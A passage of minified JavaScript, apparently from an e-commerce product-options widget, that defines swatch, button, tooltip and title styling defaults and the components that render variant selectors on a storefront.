gx(e){return"swatch-text-size"===e||"swatch-title-text-size"===e?14:"title-text-size"===e?18:"subtitle-text-size"===e?16:"alert-text-size"===e?18:"tooltip-text-size"===e||"selected-text-size"===e?14:"select-text-size"===e?16:"unselected-text-size"===e?14:18}function bx(e){return"tooltip-text-padding"===e?[8,8,4,4]:"swatch-title-text-padding"===e?[3,3,2,2]:"swatch-text-padding"===e?[0,0,0,0]:[5,5,2,5]}function yx(e){return"swatch-title-margin"===e?[0,0,2,2]:[0,0,5,5]}function wx(e){return"border-thickness-double"===e?3:1}function xx(e){return"border-radius-px"===e?4:18}function _x(){return{title:{enabled:!0,text:null,textBold:!1,textUppercase:!1,textColor:vx("title-text-color"),textSize:gx("title-text-size"),textPadding:bx("title-text-padding"),backgroundColor:null,borderColor:vx("title-border-color"),borderStyle:"solid",borderThickness:wx("title-border-thickness"),borderRadius:xx("title-border-radius"),position:["above",1],margin:yx("title-margin"),maxWidthEnabled:!1},subtitle:{enabled:!0,text:null,textBold:!1,textUppercase:!1,textColor:vx("subtitle-text-color"),textSize:gx("subtitle-text-size"),textPadding:bx("subtitle-text-padding"),backgroundColor:null,borderColor:vx("subtitle-border-color"),borderStyle:"solid",borderThickness:wx("subtitle-border-thickness"),borderRadius:xx("subtitle-border-radius"),position:["below",1],margin:yx("subtitle-margin"),maxWidthEnabled:!1},alert:{enabled:!0,text:null,textBold:!1,textUppercase:!1,textColor:vx("alert-text-color"),textSize:gx("alert-text-size"),textPadding:bx("alert-text-padding"),backgroundColor:vx("alert-background-color"),borderColor:vx("alert-border-color"),borderStyle:"solid",borderThickness:wx("alert-border-thickness"),borderRadius:xx("alert-border-radius"),position:["above",1],margin:yx("alert-margin"),maxWidthEnabled:!1}}}function Sx(){return{type:"button",buttonType:"square",size:48,spacing:1,horizontalCarousel:!1,centered:!1,title:{enabled:!0,useThemeSettings:!0,displaySelectedOptionValue:!1,text:null,textBold:!1,textUppercase:!1,textColor:vx("swatch-title-text-color"),textSize:gx("swatch-title-text-size"),textPadding:bx("swatch-title-text-padding"),textAlign:"left",backgroundColor:null,borderColor:vx("swatch-title-border-color"),borderStyle:"solid",borderThickness:wx("swatch-title-border-thickness"),borderRadius:xx("swatch-title-border-radius"),position:["above"],margin:yx("swatch-title-margin")},border:"round",borderStyle:"solid",borderThickness:wx("border-thickness"),borderRadius:xx("border-radius"),borderRadiusPx:xx("border-radius-px"),borderSelectedColor:vx("border-colors-selected"),borderUnselectedColor:vx("border-colors-unselected"),borderHoverColor:vx("border-colors-hovering"),borderOutOfStockCrossOutColor:vx("border-colors-outOfStockCrossOut"),borderDouble:!1,borderDoubleColor:vx("border-colors-double"),borderDoubleThickness:wx("border-thickness-double"),outOfStock:{style:"cross-out",tooltip:!1},hideUnavailable:!1,unselected:{backgroundColor:vx("unselected-background-color"),textBold:!1,textUppercase:!1,textColor:vx("unselected-text-color"),textSize:gx("unselected-text-size")},selected:{backgroundColor:vx("selected-background-color"),textBold:!1,textUppercase:!1,textColor:vx("selected-text-color"),textSize:gx("selected-text-size")},select:{variant:"outlined",minWidth:120,fullWidth:!1,darkMenu:!1,textSize:gx("select-text-size"),textBold:!1,textUppercase:!1,textColor:vx("select-text-color"),backgroundColor:vx("select-background-color"),outerText:_x()}}}function Cx(){return{text:null,textBold:!1,textUppercase:!1,textColor:vx("swatch-text-color"),textSize:gx("swatch-text-size"),textPadding:bx("swatch-text-padding"),backgroundImage:null,backgroundVariantImagePosition:"center",backgroundPosition:"left",backgroundSize:100,backgroundSizePx:24,backgroundBorderRadius:18,backgroundType:"one-solid",backgroundColor:vx("swatch-background-color"),backgroundColor2:vx("swatch-background-color"),backgroundColor3:vx("swatch-background-color"),backgroundColor4:vx("swatch-background-color"),selectedBackgroundColor:vx("swatch-selected-background-color"),..._x(),tooltip:{enabled:!0,text:null,textBold:!1,textUppercase:!1,textColor:vx("tooltip-text-color"),textSize:gx("tooltip-text-size"),textPadding:bx("tooltip-text-padding"),backgroundColor:vx("tooltip-background-color"),position:["below"],optionValueImage:!1,optionValueImagePosition:["below"],optionValueImageFit:"crop",optionValueImageSizePx:100,optionValueImageTextAlign:"left",optionValueImageSpacing:2,optionValueImageRadius:0}}}function Ex(e,t){const n=Array.isArray(t)?t:[];return e.map((e=>{const t=n.findIndex((t=>t.id===e)),r=t>-1?n[t]:void 0;return{id:e,name:e,config:mx(Cx(),r?r.config:{})}}))}function kx(e,t){return t.options.map(((t,n)=>n>e.options.length-1?null:{id:e.options[n].name,value:t})).filter((e=>!!e))}function Ox(e,t,n=null){const r=t[e],i=!(!r.enabled||!r.text);if(!n)return[i];const[o,a]=r.position;return[i&&o===n,a]}mx=hx();const Tx=["title","subtitle","alert"];function Mx(e,t){"string"==typeof e&&(e=e.replace(".",""));var n="",r=/\{\{\s*(\w+)\s*\}\}/,i=t||"${{amount}}";function o(e,t,n,r){if(n=n||",",r=r||".",isNaN(e)||null===e)return 0;var i=(e=(e/100).toFixed(t)).split(".");return i[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(i[1]?r+i[1]:"")}switch(i.match(r)[1]){case"amount":n=o(e,2);break;case"amount_no_decimals":n=o(e,0);break;case"amount_with_comma_separator":n=o(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":n=o(e,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(e,0," ");break;case"amount_with_apostrophe_separator":n=o(e,2,"'")}return i.replace(r,n)}const Rx=lt.createContext("product-options"),Px=lt.createContext("product");lt.createContext("options"),lt.createContext("group-products-as-swatch");const Ix={"one-solid":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M0 0.176H120V120.176H0z"></path></svg>',"two-columns":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M0 0H120V120H0z"></path><path fill="%COLOR2%" d="M60 0H120V120H60z"></path></svg>',"two-rows":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M120 0H240V120H120z" transform="rotate(90 120 0)"></path><path fill="%COLOR2%" d="M120 60H180V180H120z" transform="rotate(90 120 60)"></path></svg>',"two-diagonal-downside":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR2%" d="M0 0H120V120H0z"></path><path fill="%COLOR1%" d="M0 0l120 120V0H0z"></path></svg>',"two-diagonal-upside":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR2%" d="M0 120H120V240H0z" transform="rotate(-90 0 120)"></path><path fill="%COLOR1%" d="M0 120L120 0H0v120z"></path></svg>',"three-column":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M0 0H120V120H0z"></path><path fill="%COLOR2%" d="M40 0H120V120H40z"></path><path fill="%COLOR3%" d="M80 0H120V120H80z"></path></svg>',"three-rows":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M120 0H240V120H120z" transform="rotate(90 120 0)"></path><path fill="%COLOR2%" d="M120 40H200V160H120z" transform="rotate(90 120 40)"></path><path fill="%COLOR3%" d="M120 80H160V200H120z" transform="rotate(90 120 80)"></path></svg>',"three-triangles":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M0 0H120V120H0z"></path><path fill="%COLOR2%" d="M60 0H120V120H60z"></path><path fill="%COLOR3%" d="M60 60l60 60H0l60-60z"></path></svg>',"three-triangles-circle":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M120 0H240V120H120z" transform="rotate(90 120 0)"></path><path fill="%COLOR2%" d="M120 0H240V60H120z" transform="rotate(90 120 0)"></path><path fill="%COLOR3%" d="M120 120H0V93.846L60 60l60 34.872V120z"></path></svg>',"three-diagonal-downside":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR2%" d="M0 0H120V120H0z"></path><path fill="%COLOR1%" d="M40 0l80 80V0H40z"></path><path fill="%COLOR3%" d="M80 120L0 40v80h80z"></path></svg>',"three-diagonal-upside":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR2%" d="M120 0H240V120H120z" transform="rotate(90 120 0)"></path><path fill="%COLOR3%" d="M120 40l-80 80h80V40z"></path><path fill="%COLOR1%" d="M0 80L80 0H0v80z"></path></svg>',"four-triangles":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M0 0H120V120H0z"></path><path fill="%COLOR2%" d="M0 0l120 120V0H0z"></path><path fill="%COLOR3%" d="M120 0L0 120h120V0z"></path><path fill="%COLOR4%" d="M60 60l60 60H0l60-60z"></path></svg>',"four-squares":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M0 0H120V119.008H0z"></path><path fill="%COLOR2%" d="M60 0H120V119.008H60z"></path><path fill="%COLOR3%" d="M120 60.496H179.504V180.496H120z" transform="rotate(90 120 60.496)"></path><path fill="%COLOR4%" d="M0 60.496H60V119.999H0z"></path></svg>',"four-columns":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M0 0H120V120H0z"></path><path fill="%COLOR2%" d="M30 0H120V120H30z"></path><path fill="%COLOR3%" d="M60 0H120V120H60z"></path><path fill="%COLOR4%" d="M90 0H120V120H90z"></path></svg>',"four-rows":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M120 0H240V120H120z" transform="rotate(90 120 0)"></path><path fill="%COLOR2%" d="M120 30H210V150H120z" transform="rotate(90 120 30)"></path><path fill="%COLOR3%" d="M120 60H180V180H120z" transform="rotate(90 120 60)"></path><path fill="%COLOR4%" d="M120 90H150V210H120z" transform="rotate(90 120 90)"></path></svg>',"four-diagonal-downside":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M120 0H240V120H120z" transform="rotate(90 120 0)"></path><path fill="%COLOR2%" fill-rule="evenodd" d="M120 120V60L60 0H0v120h120z" clip-rule="evenodd"></path><path fill="%COLOR3%" d="M120 120L0 0v120h120z"></path><path fill="%COLOR4%" d="M60 120L0 60v60h60z"></path></svg>',"four-diagonal-upside":'<svg xmlns="http://www.w3.org/2000/svg" width="%SIZE%" height="%SIZE%" fill="none" viewBox="0 0 120 120" data-reactroot=""><path fill="%COLOR1%" d="M0 0H120V120H0z"></path><path fill="%COLOR2%" fill-rule="evenodd" d="M0 0v120h120V0H60L0 60V0z" clip-rule="evenodd"></path><path fill="%COLOR3%" d="M120 0L0 120h120V0z"></path><path fill="%COLOR4%" d="M120 60l-60 60h60V60z"></path></svg>'};Ga((e=>({button:{width:50,height:50,filter:"brightness(1.1)",cursor:"pointer"},buttonSelected:{outline:"solid 2px"},buttonHovering:{filter:"brightness(1.3)"}})));const zx=lt.createContext("assets");function Ax(e,t){return void 0===window.__productWizRioOptions&&(window.__productWizRioOptions={}),void 0===window.__productWizRioOptions.cbs&&(window.__productWizRioOptions.cbs={}),window.__productWizRioOptions.cbs[e]=t,()=>{delete window.__productWizRioOptions.cbs[e]}}function Lx(e){const t=document.createElement("div");return t.innerHTML=e,t.innerText}function Dx(e){const t=function(){if(window.__productWizRio&&window.__productWizRioProductOptionsSettings&&window.__productWizRioProductOptionsSettings.productOptionsCenteredOnMobile){const{config:{breakpoint:e}}=window.__productWizRio;return e}return"none"}(),n=qd(`(min-width:${"none"===t?"0px":t})`,{noSsr:!0});return"none"===t?e.centered:!n||e.centered}function Nx(e,t,n){if("string"!=typeof e)return null;let r=e;return null!==t&&(r=r.replace(/%P%/g,Mx(t<0?0:t,function(){var e;const t=null===(e=window.__productWizRio)||void 0===e?void 0:e.moneyFormat;return"string"==typeof t?t:null}()))),"string"==typeof n&&(r=r.replace(/%N%/g,n)),r}function Wx({selected:e,hovering:t,borderSelectedColor:n,borderUnselectedColor:r,borderHoverColor:i}){const o=e?n:t?i:r;return o||"transparent"}const Fx=Ga((()=>({tooltip:{backgroundColor:"var(--rio-tooltip-background-color)",color:"var(--rio-tooltip-text-color)",boxShadow:"none",fontSize:"var(--rio-tooltip-text-size)",padding:"var(--rio-tooltip-padding)"},arrow:{color:"var(--rio-tooltip-background-color)"}})));function $x({aspectRatio:e,width:t,url:n,variantImagePosition:r="center"}){const i=ky(),{url:o,aspectRatio:a}=function({url:e,variantImagePosition:t,aspectRatio:n}){if(Array.isArray(e)&&Array.isArray(n)&&e.length===n.length)throw new Error("Url should not be array on storefront");return{url:e,aspectRatio:n||1}}({url:n,variantImagePosition:r,aspectRatio:e}),s=i*t,l=e=>({url:`url(${e})`,width:t,aspectRatio:a}),c=Ey(o);return l(a>1?c(void 0,s):c(s,void 0))}function Bx({outOfStockTooltip:e,value:t,children:n,available:r,name:i,price:o}){Fx();const a=le((()=>`rio-tooltip-${mv.v4()}`),[]),{config:{backgroundImage:s,backgroundVariantImagePosition:l,tooltip:{enabled:c,text:u,textSize:d,textBold:p,textUppercase:f,textColor:h,textPadding:m,backgroundColor:v,position:[g],optionValueImage:b,optionValueImagePosition:[y],optionValueImageFit:w,optionValueImageSizePx:x,optionValueImageTextAlign:_,optionValueImageSpacing:S,optionValueImageRadius:C}}}=t,E=le((()=>{const e="center";return b&&s&&"string"==typeof s.id&&s.id.startsWith("variant-image://")?l:e}),[s,l,b]),k=le((()=>{if(!b||!s)return;const{aspectRatio:e,url:t}=s,n=x,{width:r,aspectRatio:i,url:o}=$x({aspectRatio:e,width:n,url:t,variantImagePosition:E});return{url:o,width:r,height:"natural"===w?r/i:r}}),[s,E,b,w,x]),O=e&&!r,T=!(!u||!c),M=T||O||c&&!!k,R=le((()=>function(){const e=window.__productWizRioProductOptionsSettings;return"object"==typeof e&&null!==e&&"string"==typeof e.outOfStockI18n?e.outOfStockI18n:"Out of stock"}()),[]),P=T&&O?`${u} - ${R}`:O?R:T?u:null,I=le((()=>k&&"left"!==_?"center"===_?"center":"flex-end":"flex-start"),[k,_]);ie((()=>{const e=`\n        .${a}-tooltip {\n          background-color: ${v};\n          box-shadow: none;\n          padding: ${m[2]}px ${m[1]}px ${m[3]}px ${m[0]}px;\n          max-width: unset;\n        }\n        .${a}-tooltip .rio-tooltip-text {\n          color: ${h};\n          font-size: ${d}px;\n          font-weight: ${p?"bold":"normal"};\n          text-transform: ${f?"uppercase":"none"};\n          ${k?"max-width: unset;":""}\n        }\n        .${a}-arrow {\n          color: ${v};\n        }\n      `,t=document.createElement("style");return t.textContent=e,document.head.appendChild(t),()=>{document.head.removeChild(t)}}),[v,p,f,h,m,d,a,k]);const z=lt.createElement(lt.Fragment,null,k&&lt.createElement($l,{item:!0},lt.createElement("div",{style:{width:k.width,height:k.height,marginBottom:"above"===y&&"string"==typeof P?S:0,marginTop:"below"===y&&"string"==typeof P?S:0,backgroundImage:k.url,backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:E,borderRadius:`${C}px`}},lt.createElement("div",null))));return M?lt.createElement(Vd,{classes:{tooltip:`${a}-tooltip`,arrow:`${a}-arrow`},title:lt.createElement($l,{container:!0,direction:"column",spacing:0,alignItems:I},"above"===y&&z,"string"==typeof P&&lt.createElement($l,{item:!0},lt.createElement("span",{className:"rio-tooltip-text",dangerouslySetInnerHTML:{__html:Lx(Nx(P,o,i))}})),"below"===y&&z),arrow:!0,placement:"above"===g?"top":"bottom",enterTouchDelay:0,leaveTouchDelay:1500},n):n}function jx({text:e,config:t,size:n}){const{textBold:r,textUppercase:i,textSize:o,textColor:a,backgroundColor:s,textPadding:[l,c,u,d],borderStyle:p,borderColor:f,borderRadius:h,borderThickness:m,margin:[,,v,g],position:[b],useThemeSettings:y,maxWidthEnabled:w}=t;return lt.createElement($l,{item:!0,container:!0,direction:"column"},"below"===b&&lt.createElement(As,{height:v}),lt.createElement($l,{item:!0},lt.createElement("div",{className:y?"rio-product-option-title":void 0,style:y?{}:{...w&&(null==n?void 0:n.width)>0?{maxWidth:n.width,textAlign:"center",wordBreak:"break-word"}:{},lineHeight:1,fontSize:o,fontWeight:r?"bold":void 0,textTransform:i?"uppercase":"none",color:a,background:s,paddingLeft:l,paddingRight:c,paddingTop:u,paddingBottom:d,...f||s?{...f?{borderColor:f,borderStyle:`${p}`,borderWidth:`${m}px`}:{},borderRadius:`${h}%`}:{}},dangerouslySetInnerHTML:"string"==typeof e?{__html:Lx(e)}:void 0},"string"!=typeof e?e:void 0)),"above"===b&&lt.createElement(As,{height:g}))}const Hx=lt.createContext("spacing");function Vx({placeholderKey:e,placeholderCellKey:t}){const[n,r]=ue(Hx);return lt.createElement(jm,{handleHeight:!0,onResize:(i,o)=>{const a=[...(n[e]||[]).filter((e=>e.id!==t)),{id:t,height:o}];r({...n,[e]:a})}})}function qx({placeholderKey:e,placeholderCellKey:t,outerTextId:n,config:r,price:i,name:o,size:a}){const s=function(e){const[t]=ue(Hx),n=t[e];if(Array.isArray(n))return Math.max(...n.map((e=>e.height)))}(e);if("placeholder"===n)return lt.createElement("div",{style:{height:s}});const l=r[n],{text:c}=l;return lt.createElement("div",{style:{height:s}},lt.createElement($l,{container:!0,style:{height:"100%"},alignItems:"center"},lt.createElement($l,{item:!0},lt.createElement(Vx,{placeholderKey:e,placeholderCellKey:t}),lt.createElement(jx,{text:Nx(c,i,o),config:l,size:a}))))}function Ux({hide:e,title:t,selectedOptionName:n,config:r}){const{textAlign:i,displaySelectedOptionValue:o,enabled:a,text:s}=r,l=Dx(r),c=le((()=>l||"center"===i?{justify:"center"}:"right"===i?{direction:"row-reverse"}:{direction:"row"}),[l,i]),u=le((()=>{let e;return e=s?Nx(s,null,t):t,lt.createElement(lt.Fragment,null,e,o&&n&&lt.createElement(lt.Fragment,null,": ",lt.createElement("span",{className:"rio-product-option-title-option-value"},n)))}),[o,n,s,t]);return!a||e?null:lt.createElement($l,xp({container:!0},c),lt.createElement($l,{item:!0},lt.createElement(jx,{text:u,config:r})))}function Gx({type:e,buttonType:t,buttonWidth:n,backgroundType:r,backgroundImage:i,backgroundVariantImagePosition:o,backgroundSize:a,size:s,color1:l,color2:c,color3:u,color4:d}){return le((()=>{if("button"===e)return;const p="fit-text"===t?n:s;if(0===p)return;const f=100===a?"cover":`${a}% auto`;if(!i&&"swatch"===e&&"one-solid"!==r){return{backgroundImage:`url('data:image/svg+xml;utf8,${encodeURIComponent(function({id:e,size:t,color1:n,color2:r,color3:i,color4:o}){const a=Ix[e];return("string"==typeof a?a:Ix["one-solid"]).replace(/%SIZE%/g,`${t}px`).replace(/%COLOR1%/g,n).replace(/%COLOR2%/g,r).replace(/%COLOR3%/g,i).replace(/%COLOR4%/g,o)}({id:r,size:p,color1:l,color2:c,color3:u,color4:d}))}')`,backgroundSize:f,backgroundPosition:"center",backgroundRepeat:"no-repeat"}}if(!i)return;const{url:h}=$x({aspectRatio:i.aspectRatio,width:p,url:i.url,variantImagePosition:o});return{backgroundImage:h,backgroundRepeat:"no-repeat",..."string"==typeof i.id&&i.id.startsWith("variant-image://")?{backgroundPosition:o,backgroundSize:"cover"}:{backgroundPosition:"center",backgroundSize:f}}}),[e,t,n,s,i,o,r,a,l,c,u,d])}function Zx({backgroundImage:e,size:t,borderRadius:n,borderDouble:r,borderDoubleThickness:i,borderDoubleColor:o,backgroundVariantImagePosition:a}){const s=le((()=>`rio-button-icon-border-double-${mv.v4()}`),[]),l=le((()=>"string"==typeof e.id&&e.id.startsWith("variant-image://")?a:"center"),[e,a]),{url:c}=$x({aspectRatio:e.aspectRatio,width:t,url:e.url,variantImagePosition:l});return lt.createElement("div",{className:r?s:void 0,style:{width:t,height:t,backgroundImage:c,backgroundSize:"cover",borderRadius:`${n}%`,backgroundPosition:l,backgroundRepeat:"no-repeat",position:"relative"}},r&&lt.createElement("style",null,`\n            .${s}:before {\n              content: "";\n              border: ${i}px solid ${o};\n              border-radius: ${n}%;\n              display: block;\n              position: absolute;\n              top: -1px;\n              left: -1px;\n              width: ${t+2}px;\n              height: ${t+2}px;\n            }\n          `))}function Kx({index:e,prices:t,available:n,outOfStockStyle:r,hideUnavailable:i}){if(n[e])return!1;const o=t[e]>-1;return!("hide"!==r||!o)||!(!i||o)}function Yx({id:e,outOfStockStyle:t,available:n,selected:r,onChange:i,values:o,hideUnavailable:a,prices:s}){ie((()=>{if("hide"!==t&&!a)return;if(-1===r)return;if(!Kx({index:r,prices:s,available:n,outOfStockStyle:t,hideUnavailable:a}))return;let l=r,c=r,u=!1;for(;u?l+=1:c-=1,!(c<0&&l>o.length-1);){const e=u?l:c;if(e>=0&&e<=o.length-1&&!Kx({index:e,prices:s,available:n,outOfStockStyle:t,hideUnavailable:a})){u=e;break}u=!u}"number"==typeof u&&r!==u&&(console.log(`Rio: Changing ${e} option to ${o[u].id} because of hidden out of stock`),i(e,o[u].id))}),[n,r])}function Xx({index:e,position:t,outerTextIndex:n,outerTextId:r,config:i,price:o,name:a,size:s}){if(!r)return null;const l=`${t}-${n}`,c=`${e}-${n}`;return lt.createElement(qx,{placeholderKey:l,placeholderCellKey:c,outerTextId:r,config:i,price:o,name:a,size:s})}function Jx({value:e,index:t,size:n,type:r,buttonType:i,border:o,borderThickness:a,borderRadius:s,borderRadiusPx:l,borderSelectedColor:c,borderUnselectedColor:u,borderHoverColor:d,borderOutOfStockCrossOutColor:p,borderDouble:f,borderDoubleColor:h,borderDoubleThickness:m,outOfStock:v,selected:g,available:b,setSelected:y,hovering:w,setHovering:x,price:_,outerTextMatrices:S,selectedConfig:C,unselectedConfig:E,horizontalCarousel:k,onNavigationScrolled:O,initialScroll:T,scp:M,scpSelected:R,setScpSelected:P}){const{id:I,name:z,config:A,gps:L,url:D,config:{backgroundImage:N,backgroundColor:W,backgroundColor2:F,backgroundColor3:$,backgroundColor4:B,selectedBackgroundColor:j,backgroundType:H,backgroundVariantImagePosition:V,backgroundPosition:q,backgroundSize:U,backgroundSizePx:G,backgroundBorderRadius:Z,text:K,textPadding:Y}}=e,[X,J]=ne({width:0,height:0}),{width:Q,height:ee}=X,te=Gx({type:r,buttonType:i,buttonWidth:Q,backgroundType:H,backgroundSize:U,backgroundVariantImagePosition:V,backgroundImage:N,size:n,color1:W,color2:F,color3:$,color4:B}),re=le((()=>"swatch"===r&&"one-solid"===H&&null!==j?j:null),[H,j,r]),oe=le((()=>t===g),[t,g]),ae=ce((e=>"button"===r?(oe?C:E)[e]:A[e]),[r,A,oe,C,E]),se=le((()=>"button"===r?"fit-text":i),[i,r]),ue=le((()=>ae("backgroundColor")),[ae]),de=le((()=>ae("textColor")),[ae]),pe=le((()=>ae("textSize")),[ae]),fe=le((()=>ae("textBold")),[ae]),he=le((()=>ae("textUppercase")),[ae]),me=le((()=>K||("button"===r?e.name:null)),[K,e.name,r]),ve=le((()=>{if("swatch"===r&&"fit-text"===se||"button"===r){const[e,t,n,r]=Y;return{paddingLeft:e,paddingRight:t,paddingTop:n,paddingBottom:r}}return{}}),[se,Y,r]),ge=le((()=>`rio-swatch-unavailable-${mv.v4()}`),[]),be=le((()=>`rio-swatch-border-double-${mv.v4()}`),[]),[ye,we]=ne({length:0,radians:0}),xe=function({size:e,fitText:t}){return t?62===e?"medium":102===e?"large":"small":e}({size:n,fitText:"button"===r||"fit-text"===se}),[_e,Se]=S,Ce="button"===r&&N?lt.createElement(Zx,{backgroundImage:N,backgroundVariantImagePosition:V,borderRadius:Z,size:G,borderDouble:f,borderDoubleThickness:m,borderDoubleColor:h}):null,Ee=ce((e=>{const t={label:ve};return Cr({...e,typography:{...e.typography,button:{...e.typography.button,fontFamily:null}},overrides:{...e.overrides,MuiButton:t,PwzrButton:t}})}),[ve]),ke=function(e,t,n,r,i){if("swatch"===e){if("circular"===t)return"50%";if("round"===n)return`${r}%`}if("button"===e)return`${i}px`}(r,se,o,s,l);ie((()=>{const e=Q,t=ee,n=Math.sqrt(e**2+t**2),r=Math.PI/2-Math.atan(e/t);we({length:n,radians:r})}),[a,ee,Q]);const Oe="button"===r||"swatch"===r&&"fit-text"===se?"1.0":"0.9",Te=ce((e=>{const t=!M&&T.current?0:100;T.current=!1,e&&window.requestAnimationFrame((()=>{Yb(e,{time:t,lockX:!1,lockY:!0,validTarget:e=>!(!e||"function"!=typeof e.matches||!e.matches(".rio-hide-scrollbar"))},(()=>{O()}))}))}),[O]),Me=le((()=>{if(k)return t===g||M&&t===R?Te:void 0}),[k,M,R,g,Te,t]),Re=lt.createElement($l,{container:!0,direction:"column",alignItems:"center"},_e[t].map(((e,n)=>lt.createElement(Xx,{index:t,position:"above",key:n,outerTextIndex:n,outerTextId:e,config:A,price:_,name:z,size:X}))),lt.createElement("div",null,"cross-out"===v.style&&lt.createElement(lt.Fragment,null,lt.createElement("style",null,`\n                .${ge} {\n                  opacity: 0.6;\n                }\n                .${ge}::after {\n                  content: "";\n                  position: absolute;\n                  transform-origin: 0 0;\n                  top: 50%;\n                  left: 50%;\n                  width: ${ye.length}px;\n                  transform: rotate(${ye.radians}rad) scale(${Oe}) translate(-50%, -50%);\n                  border-top: ${a+.5}px solid ${p};\n                }\n            `)),"fade-out"===v.style&&lt.createElement("style",null,`\n              .${ge} {\n                opacity: 0.6;\n              }     \n            `),"swatch"===r&&f&&lt.createElement("style",null,`\n            .${be}:before {\n              content: "";\n              border: ${m}px solid ${h};\n              ${ke?`border-radius: ${ke};`:""}\n              display: block;\n              position: absolute;\n              width: calc(100% + 2px);\n              height: calc(100% + 2px);\n            }\n          `),lt.createElement(jm,{handleWidth:!0,handleHeight:!0,onResize:(e,t)=>{J({width:e,height:t})}}),lt.createElement(Va,{theme:Ee},lt.createElement(yl,{component:"div",role:"button",ref:Me,onClick:e=>{M&&(e.preventDefault(),e.stopPropagation(),P(t)),L?window.location.href=D:y(I)},onMouseOver:()=>{x(t)},onMouseOut:()=>{x(-1)},className:Ra(b?void 0:ge,be),"aria-label":I,"data-option-value":I,size:"string"==typeof xe?xe:void 0,startIcon:"left"===q?Ce:void 0,endIcon:"right"===q?Ce:void 0,style:{position:"relative",backgroundColor:re&&t===g?re:ue,...te,..."number"==typeof xe?{minWidth:xe,width:xe,height:xe}:{},outline:"none",boxSizing:"border-box",border:"solid",borderWidth:`${a}px`,borderRadius:ke,borderColor:Wx({selected:t===g,hovering:t===w,borderSelectedColor:c,borderUnselectedColor:u,borderHoverColor:d})}},lt.createElement("span",{style:{fontSize:pe,color:de,fontWeight:fe?"bold":"normal",textTransform:he?"uppercase":"none"},dangerouslySetInnerHTML:{__html:me?Lx(Nx(me,_,z)):" "}})))),Se[t].map(((e,n)=>lt.createElement(Xx,{index:t,position:"below",key:n,outerTextIndex:n,outerTextId:e,config:A,price:_,name:z,size:X}))));return lt.createElement($l,{key:I,item:!0},lt.createElement(Bx,{outOfStockTooltip:v.tooltip,available:b,value:e,name:z,price:_},Re))}const Qx=Ga((e=>({inputLabel:{marginBottom:e.spacing(.5)},helperText:{marginTop:e.spacing(.5)},items:{padding:e.spacing(.5)},navigationRoot:{color:"white",backgroundColor:"rgba(0, 0, 0, 0.5)",width:"41px",height:"41px",margin:"auto",bottom:0,top:0,zIndex:1,position:"absolute","&:hover":{color:"white",backgroundColor:"rgba(0, 0, 0, 0.4)","@media (hover: none)":{backgroundColor:"rgba(0, 0, 0, 0.5)"}}}})));function e_({children:e,option:t,selected:n}){const{name:r,config:{type:i,horizontalCarousel:o,centered:a,title:s,select:{fullWidth:l}},values:c}=t,u=le((()=>"select"!==i?a&&!o?"center":void 0:a?"center":void 0),[a,o,i]),d=le((()=>"select"!==i?o?void 0:"fit-content":l?void 0:"fit-content"),[o,l,i]),p=le((()=>({title:r,config:s,selectedOptionName:n>-1?c[n].name:void 0})),[r,n,s,c]),f=ne({});return lt.createElement(Hx.Provider,{value:f},lt.createElement($l,{item:!0,container:!0,justify:u},lt.createElement($l,{container:!0,wrap:"nowrap",direction:"column",style:{position:"relative",alignItems:u},className:"fit-content"===d?"rio-width-fit-content":void 0},lt.createElement(Ux,xp({hide:"above"!==s.position[0]},p)),lt.createElement("div",{style:{position:"relative"}},e),lt.createElement(Ux,xp({hide:"below"!==s.position[0]},p)))))}function 